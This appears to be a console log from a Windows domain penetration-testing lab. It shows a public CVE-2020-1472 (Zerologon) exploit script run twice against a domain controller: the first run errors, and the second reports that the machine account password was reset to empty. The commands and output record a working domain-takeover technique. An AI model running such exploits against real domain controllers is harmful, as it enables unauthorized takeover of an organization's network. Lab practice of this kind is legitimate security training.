 F:\内网安全\横向移动\域控提权cve\CVE-2020-1472-master>python cve-2020-1472-exploit.py OWA2010CN-God.god.org 192.168.3.21
Performing authentication attempts...
Unexpected error code from DC: 3221225867.
This might have been caused by invalid arguments or network issues.
F:\内网安全\横向移动\域控提权cve\CVE-2020-1472-master>python cve-2020-1472-exploit.py OWA2010CN-God 192.168.3.21
Performing authentication attempts...
========================================================================================================================
=====
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!